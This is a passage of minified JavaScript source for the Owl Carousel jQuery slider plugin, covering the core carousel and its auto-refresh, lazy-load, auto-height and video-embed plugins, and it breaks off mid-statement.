!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var 